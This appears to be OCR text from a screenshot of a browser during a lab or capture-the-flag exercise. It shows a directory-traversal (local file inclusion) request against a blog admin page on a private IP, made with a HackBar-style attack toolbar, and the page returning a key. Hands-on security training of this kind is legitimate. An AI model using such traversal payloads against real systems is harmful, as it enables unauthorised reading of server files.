 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
腾讯会议 录制中
PMA 192.168.93.6 / localhost... Administration of my Bl... Directory listing for /
192.168.6.15:3603/admin/setting.php?page=../../../../../../../../tmp/key3 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.6.15:3603/admin/setting.php?page=../../../../../../../tmp/key3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Administration of my Blog
Home | Manage post | New post | setting | Logout
key:HSIC3uM7